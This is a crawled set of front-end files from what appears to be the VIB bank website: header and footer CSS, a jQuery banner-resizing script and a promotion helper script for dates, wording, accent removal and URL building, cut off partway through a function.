  .section-copyright-inner .vib-v2-copyright p {
    width: 100%;
    white-space: normal;
  }
  .section-copyright-inner a.vib-v2-langugle_footer {
    display: inline;
    text-align: left;
  }
  .scroll-to-top .icon-scrolltop {
    top: auto;
    right: 20px;
    bottom: 35px;
  }
}
@media (1024px <= width <= 1120px) {
  body .vib-v2-footer .vib-v2-wrapper_new {
    max-width: none !important;
    padding-left: 20px;
    padding-right: 20px;
  }
  .section-copyright-inner {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media only screen and (max-width: 400px) {
  .txt_right_app_footer {
    width: auto !important;
  }
  .box_contact + .box_contact .txt_right_app_footer {
    gap: 15px 0;
    grid-template-columns: auto max-content;
  }
  .box_contact + .box_contact .txt_right_app_footer .link_social_footer > a:first-child {
    margin-left: 0 !important;
  }
}
@keyframes bounce2 {
  0%, 100% {
    transform: translateY(-10%) rotate(-90deg);
  }
  50% {
    transform: translateY(10%) rotate(-90deg);
  }
}
@media only screen and (max-width: 767px) {
  div.wrap-footer > section > div > div.breadcrumb-mobile {
    border-bottom: 1px solid var(--Mono-Mono-5, #F2F2F2);
    padding: 40px 0px;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul {
    display: flex;
    align-items: flex-start;
    align-content: flex-start;
    gap: 10px;
    flex-wrap: nowrap;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li > h1 {
    font-feature-settings: "liga" off, "clig" off;
    /* Small 14/Underline */
    font-family: Inter;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 18px; /* 128.571% */
    margin: 0;
    padding: 0;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li {
    list-style: none;
    color: var(--Mono-Mono-1, #000);
    font-feature-settings: "liga" off, "clig" off;
    /* Small 14/Underline */
    font-family: Inter;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 18px; /* 128.571% */
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li a {
    font-feature-settings: "liga" off, "clig" off;
    /* Small 14/Underline */
    font-family: Inter;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 18px; /* 128.571% */
    text-decoration-line: underline;
    text-decoration-style: solid;
    -webkit-text-decoration-skip-ink: none;
            text-decoration-skip-ink: none;
    text-decoration-thickness: auto;
    text-underline-offset: auto;
    text-underline-position: from-font;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li a:hover {
    color: unset;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li a:active {
    color: unset;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li:nth-child(1) {
    white-space: nowrap;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li:nth-child(2) {
    position: relative;
    color: transparent !important;
    height: 20px;
    min-width: 20px;
  }
  div.wrap-footer > section > div > div.breadcrumb-mobile ul li:nth-child(2):after {
    width: 20px;
    height: 20px;
    content: "";
    position: absolute;
    background: url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;
    background: var(--icon-Angle_right_black) center center no-repeat;
    background-size: 20px;
    display: block;
    display: inline-block;
    font-size: 16px;
    font-size: var(--font-body-semibold-size);
    font-weight: 600;
    font-weight: var(--font-body-semibold-weight);
    line-height: 22px;
    line-height: var(--font-body-semibold-height);
    text-decoration: none;
    left: 1px;
  }
}/*# sourceMappingURL=footer_2025.css.map */

--- FILE ---
content_type: text/css
request_url: https://amc.vib.com.vn/static/homePage_2025/css/header_2025.css
body_size: 1430
content:
.vib-v2-hamburger-menu i{border-radius:25px;top:0;width:30px!important;height:30px;background-color:transparent!important}.vib-v2-hamburger-menu i:before{top:10px;left:50%;transform:translateX(-50%);background-color:#fff!important}.vib-v2-hamburger-menu i:after{top:auto;bottom:10px;left:50%;transform:translateX(-50%);background-color:#fff!important}.vib-v2-link-search-home,.vib-v2-link-login-home{background:#fff0}.vib-v2-link-search-home .icon_search-home,.vib-v2-link-login-home .icon_search-home,.vib-v2-link-login-home .icon_login-home{background:url(/static/homePage_2025/img/icon-search.svg) 0 0/100% no-repeat;width:25px;height:25px;top:50%;transform:translateY(-50%)}.vib-v2-link-login-home .icon_login-home{background:url(/static/homePage_2025/img/icon-user.svg) 0 0/100% no-repeat;width:20px;height:20px}.vib-v2-link-atm-home-new{display:none}.vib-v2-section-header_new{background:#fff0;box-shadow:none;position:fixed;transition:background 0.15s ease-in}.vib-v2-section-header_new .txt_logo_vib{filter:invert(0) saturate(0) brightness(100)}.vib-v2-section-header_new.vib-v2-header-scroll{background:#fff;box-shadow:0 1px 5px 0 rgb(188 188 188 / .25);height:60px}.vib-v2-section-header_new.vib-v2-header-scroll i{filter:invert(1)}.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-hamburger-menu i{top:-6px;filter:invert(0)}.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-hamburger-menu i:before{background-color:#000!important}.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-hamburger-menu i:after{background-color:#000!important}body .vib-v2-section-header_new.about-us-header,.vib-v2-section-header_new_form,body .vib-v2-section-header_new.header-dn{background:#fff}body .vib-v2-section-header_new.about-us-header .txt_logo_vib,.vib-v2-section-header_new_form .txt_logo_vib,body .vib-v2-section-header_new.header-dn .txt_logo_vib{filter:none}body .vib-v2-section-header_new.about-us-header>.vib-v2-wrapper_new,.vib-v2-section-header_new_form>.vib-v2-wrapper_new,body .vib-v2-section-header_new.header-dn>.vib-v2-wrapper_new{height:100%}body .vib-v2-section-header_new.about-us-header:not(.vib-v2-header-scroll),.vib-v2-section-header_new_form:not(.vib-v2-header-scroll),body .vib-v2-section-header_new.header-dn:not(.vib-v2-header-scroll){position:relative}body .vib-v2-section-header_new02 .vib-v2-hamburger-menu i,body .vib-v2-section-header_new02 .vib-v2-link-search-home i,body .vib-v2-section-header_new02 .vib-v2-link-login-home i,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu i,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home i,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home i,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i,.vib-v2-section-header_new_form .vib-v2-link-search-home i,.vib-v2-section-header_new_form .vib-v2-link-login-home i,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu i,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home i,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home i{filter:invert(1)}body .vib-v2-section-header_new02 .vib-v2-link-search-home,body .vib-v2-section-header_new02 .vib-v2-link-login-home,body .vib-v2-section-header_new02 .vib-v2-main-nav-home,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home,body .vib-v2-section-header_new.about-us-header .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home,body .vib-v2-section-header_new.header-dn .vib-v2-main-nav-home{top:50%!important;transform:translateY(-50%)}body .vib-v2-section-header_new02 .vib-v2-main-nav-home,body .vib-v2-section-header_new.about-us-header .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home,body .vib-v2-section-header_new.header-dn .vib-v2-main-nav-home{left:45px}body .vib-v2-section-header_new02 .vib-v2-main-nav-home ul,body .vib-v2-section-header_new02 .vib-v2-main-nav-home li,body .vib-v2-section-header_new.about-us-header .vib-v2-main-nav-home ul,body .vib-v2-section-header_new.about-us-header .vib-v2-main-nav-home li,.vib-v2-section-header_new_form .vib-v2-main-nav-home ul,.vib-v2-section-header_new_form .vib-v2-main-nav-home li,body .vib-v2-section-header_new.header-dn .vib-v2-main-nav-home ul,body .vib-v2-section-header_new.header-dn .vib-v2-main-nav-home li{margin:0;padding:0}body .vib-v2-section-header_new02 .vib-v2-hamburger-menu,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu{top:50%;transform:translateY(-50%)}body .vib-v2-section-header_new02 .vib-v2-hamburger-menu i,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu i,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu i{border-radius:25px;width:30px!important;height:30px!important;top:50%;transform:translateY(-50%);background-color:transparent!important;filter:invert(0)}body .vib-v2-section-header_new02 .vib-v2-hamburger-menu i:before,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu i:before,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i:before,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu i:before{top:10px;left:50%;transform:translateX(-50%);background-color:#000!important}body .vib-v2-section-header_new02 .vib-v2-hamburger-menu i:after,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu i:after,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i:after,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu i:after{top:auto;bottom:10px;left:50%;transform:translateX(-50%);background-color:#000!important}body.credit-list-card-page .vib-v2-section-header_new02 .vib-v2-link-search-home,body.credit-list-card-page .vib-v2-section-header_new02 .vib-v2-link-login-home{right:0}#tlts-info-user{height:30px;top:50%!important;transform:translateY(-50%)}#tlts-info-user:not(.logged){border-radius:25px}#tlts-info-user:not(.logged) .icon-login-tlts{background:url(/static/homePage_2025/img/icon-user.svg) 0 0/100% no-repeat!important;width:20px;height:20px;filter:invert(1);top:50%!important;transform:translateY(-50%)}#tlts-info-user.info-user.logged .icon-login-tlts{top:0}#tlts-info-user i+span{top:28px;left:50%;transform:translate(-50%,0);display:block;opacity:0;transition:all 0.5s ease;padding:5px 10px;border-radius:5px;font-size:14px;font-weight:400;pointer-events:none}@media only screen and (max-width:1024px){.vib-v2-hamburger-menu i{top:50%!important}body.mobile.android #smartbanner+.wpthemeFrame .vib-v2-section-header_new{top:auto}body.mobile.android.scrolled #smartbanner{display:none}body.mobile.android.scrolled #smartbanner+.wpthemeFrame .vib-v2-section-header_new{top:0}.vib-v2-section-header_new02 a.tel_top_home{top:50%;transform:translateY(-50%)}body.credit-list-card-page .vib-v2-section-header_new02 .vib-v2-link-search-home,body.credit-list-card-page .vib-v2-section-header_new02 .vib-v2-link-login-home{right:20px}}@media only screen and (min-width:1024px){.home-header .vib-v2-link-atm-home,.home-header .vib-v2-link-login-home,.home-header .vib-v2-link-search-home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home,body .vib-v2-section-header_new.about-us-header .vib-v2-link-atm-home,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-atm-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,body .vib-v2-section-header_new.header-dn .vib-v2-link-atm-home,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home{transition:all 0.5s ease;border-radius:25px}.home-header .vib-v2-link-atm-home span,.home-header .vib-v2-link-login-home span,.home-header .vib-v2-link-search-home span,.vib-v2-section-header_new02 .vib-v2-link-atm-home span,.vib-v2-section-header_new02 .vib-v2-link-login-home span,.vib-v2-section-header_new02 .vib-v2-link-search-home span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-atm-home span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home span,.vib-v2-section-header_new_form .vib-v2-link-atm-home span,.vib-v2-section-header_new_form .vib-v2-link-login-home span,.vib-v2-section-header_new_form .vib-v2-link-search-home span,body .vib-v2-section-header_new.header-dn .vib-v2-link-atm-home span,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home span,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home span{top:28px;left:50%;transform:translate(-50%,0);display:block;opacity:0;transition:all 0.5s ease;padding:5px 10px;border-radius:5px;font-size:14px;font-weight:400;pointer-events:none}.home-header .vib-v2-link-atm-home:hover,.home-header .vib-v2-link-login-home:hover,.home-header .vib-v2-link-search-home:hover,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover,.vib-v2-section-header_new02 .vib-v2-link-login-home:hover,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover,body .vib-v2-section-header_new.about-us-header .vib-v2-link-atm-home:hover,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home:hover,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home:hover,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover,body .vib-v2-section-header_new.header-dn .vib-v2-link-atm-home:hover,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home:hover,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home:hover{background:rgb(0 0 0 / .1)!important}.home-header .vib-v2-link-atm-home:hover::after,.home-header .vib-v2-link-login-home:hover::after,.home-header .vib-v2-link-search-home:hover::after,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover::after,.vib-v2-section-header_new02 .vib-v2-link-login-home:hover::after,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover::after,body .vib-v2-section-header_new.about-us-header .vib-v2-link-atm-home:hover::after,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home:hover::after,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home:hover::after,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover::after,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover::after,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover::after,body .vib-v2-section-header_new.header-dn .vib-v2-link-atm-home:hover::after,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home:hover::after,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home:hover::after{content:"";position:absolute;top:99%;height:30px;width:30px;left:50%;transform:translateX(-50%)}.home-header .vib-v2-link-atm-home:hover span,.home-header .vib-v2-link-login-home:hover span,.home-header .vib-v2-link-search-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-login-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-atm-home:hover span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-login-home:hover span,body .vib-v2-section-header_new.about-us-header .vib-v2-link-search-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover span,body .vib-v2-section-header_new.header-dn .vib-v2-link-atm-home:hover span,body .vib-v2-section-header_new.header-dn .vib-v2-link-login-home:hover span,body .vib-v2-section-header_new.header-dn .vib-v2-link-search-home:hover span{top:32px;opacity:1;pointer-events:all}.home-header .vib-v2-hamburger-menu i:hover,.vib-v2-section-header_new02 .vib-v2-hamburger-menu i:hover,body .vib-v2-section-header_new.about-us-header .vib-v2-hamburger-menu i:hover,.vib-v2-section-header_new_form .vib-v2-hamburger-menu i:hover,body .vib-v2-section-header_new.header-dn .vib-v2-hamburger-menu i:hover{background:rgb(0 0 0 / .1)!important}#tlts-info-user:not(.logged):hover{background:rgb(0 0 0 / .1)!important}#tlts-info-user:not(.logged):hover::after{content:"";position:absolute;top:99%;height:30px;width:30px;left:50%;transform:translateX(-50%)}#tlts-info-user:not(.logged):hover>i+span{top:32px;opacity:1;pointer-events:all}.vib-v2-main-nav-home>ul li:nth-child(2),.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2),.vib-v2-main-nav-home a+span{text-indent:inherit!important}}

--- FILE ---
content_type: application/javascript
request_url: https://amc.vib.com.vn/wps/wcm/connect/86d05f5f-5c4e-4540-a553-98ff46276870/footerDownload+%281%29.js?MOD=AJPERES&CACHEID=ROOTWORKSPACE-86d05f5f-5c4e-4540-a553-98ff46276870-oClm1zQ%20format=
body_size: 153
content:

function footer_download_bg() {
    if($(window).width() < 767) 
    {
        var top_banner = $(".footer_download_bg img").attr("image-mobile");
        $(".footer_download_bg img").attr("src",  top_banner);
    } else if($(window).width() >= 768 && $(window).width() < 992) {
        var top_banner = $(".footer_download_bg img").attr("image-tablet");
        $(".footer_download_bg img").attr("src", top_banner);
    } else {
        var top_banner = $(".footer_download_bg img").attr("image-desktop");
        $(".footer_download_bg img").attr("src", top_banner);
    }
    
    
}




$(document).ready(function() {
    footer_download_bg();     
    $(window).on('resize', function() {
        footer_download_bg();
    });
    if ("ontouchstart" in document.documentElement) {
        // $('#fixed-btn-download a.vib-v2-btn-dk01').removeAttr("href");
        $('#fixed-btn-download .col_close').show();
        $('#fixed-btn-download').addClass('add-device');
        $( "#fixed-btn-download2" ).height($('#fixed-btn-download .part-ad-inner').height());
        
    } else {
        $( "#fixed-btn-download2" ).hide();
    }

    $('#download-myvib2').fadeIn();
    
});

--- FILE ---
content_type: application/javascript
request_url: https://amc.vib.com.vn/wps/wcm/connect/88fa56ca-ac70-4dcd-829f-85e17b52f843/common-promotion-common++%281%29+%281%29.js?MOD=AJPERES&CONVERT_TO=url&CACHEID=ROOTWORKSPACE-88fa56ca-ac70-4dcd-829f-85e17b52f843-pEFqb8Y
body_size: 4171
content:
function changeWordingPromotion() {
  // Handle all data-word attributes dynamically
  $('[data-word]').each(function() {
    const wordKey = $(this).attr('data-word');
    if (WORDING_JSON[wordKey]) {
      $(this).html(WORDING_JSON[wordKey]);
    }
  });
  
  // Handle all data-url attributes dynamically
  $('[data-url]').each(function() {
    const urlKey = $(this).attr('data-url');
    if (WORDING_JSON[urlKey]) {
      $(this).attr('href', WORDING_JSON[urlKey]);
    }
  });

  $('[data-placeholder]').each(function() {
    const urlKey = $(this).attr('data-placeholder');
    if (WORDING_JSON[urlKey]) {
      $(this).attr('placeholder', WORDING_JSON[urlKey]);
    }
  });
}

function retrieveCatePromotion() {
  if (!WORDING_CATE_PROMOTION || typeof WORDING_CATE_PROMOTION !== 'object') {
    console.warn("retrieveCatePromotion: WORDING_CATE_PROMOTION is not initialized");
    return { all_category_id: "" };
  }
  // Categories to process from WORDING_CATE_PROMOTION
  const categoryKeys = [
    "CateLanding",
    "CateInstallment", 
    "CateInstallment1",
    "CateUuDaiChung",
    "cateLoan",
    "CateIgnore"
  ];
  
  // Initialize result object
  const result = {};
  let all_category_id = "";
  
  // Process each category
  categoryKeys.forEach(categoryKey => {
    const categoryValue = WORDING_CATE_PROMOTION[categoryKey] || "";
    const categoryMap = new Map();
    
    // Process category string if it exists
    if (categoryValue) {
      all_category_id += categoryValue + ";";
      // Split and add to map
      categoryValue.split(";").forEach(id => {
        if (id) {
          categoryMap.set(id, id);
        }
      });
      
      // Convert map to comma-separated string
      let commaSeparated = "";
      categoryMap.forEach((value, key) => {
        commaSeparated += key + ",";
      });
      
      // Remove trailing comma if exists
      if (commaSeparated.endsWith(",")) {
        commaSeparated = commaSeparated.slice(0, -1);
      }
      
      // Store in result with both formats
      result[categoryKey] = {
        original: categoryValue,         // Original semicolon format: "0;1;2;3"
        formatted: commaSeparated,       // API-ready comma format: "0,1,2,3"
        map: categoryMap                 // Map for quick lookups
      };
    } else {
      // Store empty values if category doesn't exist
      result[categoryKey] = {
        original: "",
        formatted: "",
        map: new Map()
      };
    }
  });
 
  result.all_category_id = all_category_id;
  return result;
}
 
function parseDate(dateString, format) {
  if (!dateString) return null;
  
  try {
    const parts = dateString.split("-");
    if (parts.length !== 3) return null;
    
    const [year, month, day] = parts;
    if (!year || !month || !day) return null;
    
    return new Date(parseInt(year, 10), parseInt(month, 10) - 1, parseInt(day, 10));
  } catch (error) {
    console.error("Error parsing date:", error);
    return null;
  }
}

function getCurrentDate() {
  return new Date();
}

// function diffDays(fromDate, toDate) {
//   const diff = toDate.getTime() - fromDate.getTime();
//   const days = Math.floor(diff / (1000 * 60 * 60 * 24));
//   return days > 0 ? days : 0; // Ensure non-negative
// }
function diffDays(fromDate, toDate) {
  // Handle null or undefined inputs
  if (!fromDate || !toDate) {
    return 0;
  }
  
  // Create new Date objects with only the date part (no time)
  const from = new Date(fromDate.getFullYear(), fromDate.getMonth(), fromDate.getDate());
  const to = new Date(toDate.getFullYear(), toDate.getMonth(), toDate.getDate());
  
  // Calculate difference in milliseconds
  const diff = to.getTime() - from.getTime();
  
  // Convert to days (exactly 24 hours per day when time component is zeroed)
  const days = Math.round(diff / (1000 * 60 * 60 * 24));
  
  return days > 0 ? days : 0;
}

function compareEffectDate(startDate, max) {
  if (!startDate || typeof startDate !== 'string') return false;
  
  try {
    max = max || 30; // Default to 30 if not provided
    
    if (startDate.trim().length >= 10) {
      startDate = startDate.trim().substring(0, 10);
      const fromDate = parseDate(startDate, "yyyy-MM-dd");
      if (!fromDate) return false;
      
      const diff = diffDays(fromDate, getCurrentDate()) + 1;
      return diff <= max;
    }
    return false;
  } catch (error) {
    console.error("Error in compareEffectDate:", error);
    return false;
  }
}

function compareExpireDate(expireDate, chi_con, ngay, thang, nam, het_han) {
  if (!expireDate) return "";
  if (!chi_con) chi_con = "Only ";
  if (!ngay) ngay = " days";
  if (!thang) thang = " months";
  if (!nam) nam = " years";
  if (!het_han) het_han = "Expired ";
  
  let result = "";
  try {
    expireDate = expireDate.trim().substring(0, 10);
    const toDate = parseDate(expireDate, "yyyy-MM-dd");
    
    if (!toDate) return "";
    
    const diff = diffDays(getCurrentDate(), toDate) + 1;

    if (diff > 0 && diff < 30) {
      result = `${chi_con}${diff}${ngay}`;
    } else if (diff >= 30) {
      result = `${het_han}${formatDate(expireDate)}`;
    }
  } catch (error) {
    console.error("Error in compareExpireDate:", error);
    return "";
  }
  return result;
}

// function formatDate(dateString) {
//   if (!dateString) return "";
  
//   const date = parseDate(dateString);
//   if (!date) return "";
  
//   try {
//     return date.toISOString().split("T")[0]; // Format as yyyy-MM-dd
//   } catch (error) {
//     console.error("Error formatting date:", error);
//     return "";
//   }
// }
function formatDate(dateString) {
  if (!dateString) return "";
  
  const date = parseDate(dateString);
  if (!date) return "";
  
  try {
    // Get day, month, and year parts
    const day = String(date.getDate()).padStart(2, '0');
    const month = String(date.getMonth() + 1).padStart(2, '0'); // Months are 0-based
    const year = date.getFullYear();
    
    // Return in dd-MM-yyyy format
    return `${day}/${month}/${year}`;
  } catch (error) {
    console.error("Error formatting date:", error);
    return "";
  }
}

function getIconWCM(url) {
  let result = null;
  if (url && url.trim().length > 0) {
    result = url.replace("myconnect", "connect");
  }
  return result;
}


// function getImageUrl(url, hostImage, defaultImage) {
//   let result = getIconWCM(defaultImage || "");
  
//   if (url && typeof url === 'string' && url.trim() !== "") {
//     result = (hostImage || "") + url;
//   }
  
//   return result || "";
// }

function getImageUrl(url, hostImage, defaultImage) {
  let result = getIconWCM(defaultImage || "");
  
  if (url && typeof url === 'string' && url.trim() !== "") {
    //check the last hostImage is / and the url start with /
    if (hostImage && hostImage.endsWith("/") && url.startsWith("/")) {
      url = url.substring(1);
    }
    result = (hostImage || "") + url;
  }
  
  return result || "";
}

function getParameterByName(name) {
  const url = window.location.href;
  name = name.replace(/[\[\]]/g, "\\$&");
  const regex = new RegExp("[?&#]" + name + "(=([^&#]*)|&|#|$)");
  const results = regex.exec(url);
  if (!results) return null;
  if (!results[2]) return "";
  return decodeURIComponent(results[2].replace(/\+/g, " "));
}

 
function removeAccentStr(s) {
  if (!s || s.trim() === "") {
    return "";
  }

  // Create a direct mapping object for better performance
  const accentMap = {
    // A variants
    'À': 'A', 'Á': 'A', 'Â': 'A', 'Ã': 'A', 'Ä': 'A', 'Å': 'A', 'Ă': 'A', 'Ạ': 'A', 
    'Ả': 'A', 'Ấ': 'A', 'Ầ': 'A', 'Ẩ': 'A', 'Ẫ': 'A', 'Ậ': 'A', 'Ắ': 'A', 'Ằ': 'A', 
    'Ẳ': 'A', 'Ẵ': 'A', 'Ặ': 'A',
    'à': 'a', 'á': 'a', 'â': 'a', 'ã': 'a', 'ä': 'a', 'å': 'a', 'ă': 'a', 'ạ': 'a', 
    'ả': 'a', 'ấ': 'a', 'ầ': 'a', 'ẩ': 'a', 'ẫ': 'a', 'ậ': 'a', 'ắ': 'a', 'ằ': 'a', 
    'ẳ': 'a', 'ẵ': 'a', 'ặ': 'a',
    
    // E variants
    'È': 'E', 'É': 'E', 'Ê': 'E', 'Ë': 'E', 'Ẹ': 'E', 'Ẻ': 'E', 'Ẽ': 'E', 'Ế': 'E', 
    'Ề': 'E', 'Ể': 'E', 'Ễ': 'E', 'Ệ': 'E',
    'è': 'e', 'é': 'e', 'ê': 'e', 'ë': 'e', 'ẹ': 'e', 'ẻ': 'e', 'ẽ': 'e', 'ế': 'e', 
    'ề': 'e', 'ể': 'e', 'ễ': 'e', 'ệ': 'e',
    
    // I variants
    'Ì': 'I', 'Í': 'I', 'Î': 'I', 'Ï': 'I', 'Ĩ': 'I', 'Ỉ': 'I', 'Ị': 'I',
    'ì': 'i', 'í': 'i', 'î': 'i', 'ï': 'i', 'ĩ': 'i', 'ỉ': 'i', 'ị': 'i',
    
    // O variants
    'Ò': 'O', 'Ó': 'O', 'Ô': 'O', 'Õ': 'O', 'Ö': 'O', 'Ø': 'O', 'Ơ': 'O', 'Ọ': 'O', 
    'Ỏ': 'O', 'Ố': 'O', 'Ồ': 'O', 'Ổ': 'O', 'Ỗ': 'O', 'Ộ': 'O', 'Ớ': 'O', 'Ờ': 'O', 
    'Ở': 'O', 'Ỡ': 'O', 'Ợ': 'O',
    'ò': 'o', 'ó': 'o', 'ô': 'o', 'õ': 'o', 'ö': 'o', 'ø': 'o', 'ơ': 'o', 'ọ': 'o', 
    'ỏ': 'o', 'ố': 'o', 'ồ': 'o', 'ổ': 'o', 'ỗ': 'o', 'ộ': 'o', 'ớ': 'o', 'ờ': 'o', 
    'ở': 'o', 'ỡ': 'o', 'ợ': 'o',
    
    // U variants
    'Ù': 'U', 'Ú': 'U', 'Û': 'U', 'Ü': 'U', 'Ũ': 'U', 'Ư': 'U', 'Ụ': 'U', 'Ủ': 'U', 
    'Ứ': 'U', 'Ừ': 'U', 'Ử': 'U', 'Ữ': 'U', 'Ự': 'U',
    'ù': 'u', 'ú': 'u', 'û': 'u', 'ü': 'u', 'ũ': 'u', 'ư': 'u', 'ụ': 'u', 'ủ': 'u', 
    'ứ': 'u', 'ừ': 'u', 'ử': 'u', 'ữ': 'u', 'ự': 'u',
    
    // Y variants
    'Ý': 'Y', 'Ỳ': 'Y', 'Ỷ': 'Y', 'Ỹ': 'Y', 'Ỵ': 'Y',
    'ý': 'y', 'ỳ': 'y', 'ỷ': 'y', 'ỹ': 'y', 'ỵ': 'y',
    
    // D variants
    'Đ': 'D', 'đ': 'd'
  };

  // More efficient string building
  return s.split('').map(char => accentMap[char] || char).join('');
}


function replaceForAddress(input) {
  if (!input) return "";

  try {
      // Replace all specified special characters with an empty string
      const result = input.replace(/[<=>\\:;'\"()#%*+\^&$|`~!@?\[\]{}]/g, "");
      return result.replace(/ /g, "-"); 
  } catch (error) {
      console.error(error);
      return "";
  }
}

function getCardTitle(objList, id) {
  let title = "";
  try {
      id = id + ";";
      if (objList) {
          const listCardType = objList["list-card-type"] || [];
          for (let i = 0; i < listCardType.length; i++) {
              const key = listCardType[i].key || "";
              if (key.length > id.length) {
                  continue;
              }
              const keyList = key.split(";") || [];
              let isContains = true;
              for (let j = 0; j < keyList.length; j++) {
                  if (!id.includes(keyList[j] + ";")) {
                      isContains = false;
                      break;
                  }
              }
              if (isContains) {
                  return listCardType[i].value || "";
              }
          }
      }
  } catch (e) {
      console.error(e);
  }
  return title;
}

// Helper function similar to StringUtils.isNumeric
function isNumeric(str) {
  return /^\d+$/.test(str);
}

function replaceForAll(input) {
  // Return empty string if input is null or undefined
  if (input == null) return "";
  
  try {
    // Replace all special characters with an empty string
    // Note: In JavaScript, we use replace with a global regex flag 'g'
    const result = input.replace(/[<=>/\\:'\"()#%*+\-^&$|`~!@?\[\]{}]?/g, "");
    return result;
  } catch (error) {
    // Log error and return empty string on exception
    console.error("Error in replaceForAll:", error);
    return "";
  }
}


function ensureGlobalVariables() {
  // Check and set defaults for critical global variables
  if (!WORDING_JSON || typeof WORDING_JSON !== 'object') {
    console.warn("WORDING_JSON not properly initialized, using empty object");
    WORDING_JSON = {};
  }
  
  if (!WORDING_CATE_PROMOTION || typeof WORDING_CATE_PROMOTION !== 'object') {
    console.warn("WORDING_CATE_PROMOTION not properly initialized, using empty object");
    WORDING_CATE_PROMOTION = {};
  }
  
  if (!WORDING_LIST_CARD_TYPE || typeof WORDING_LIST_CARD_TYPE !== 'object') {
    console.warn("WORDING_LIST_CARD_TYPE not properly initialized, using empty object");
    WORDING_LIST_CARD_TYPE = {};
  }
  
  // Ensure image defaults
  IMAGE_DEFAULT_VN = IMAGE_DEFAULT_VN || "/images/default-vn.jpg";
  IMAGE_DEFAULT_EN = IMAGE_DEFAULT_EN || "/images/default-en.jpg";
}


function getApiBaseUrl() {
  const currentUrl = window.location.href || "";
  
  if (currentUrl.startsWith('https://pws-dev.vib/')) {
      return 'https://pws-dev.vib';
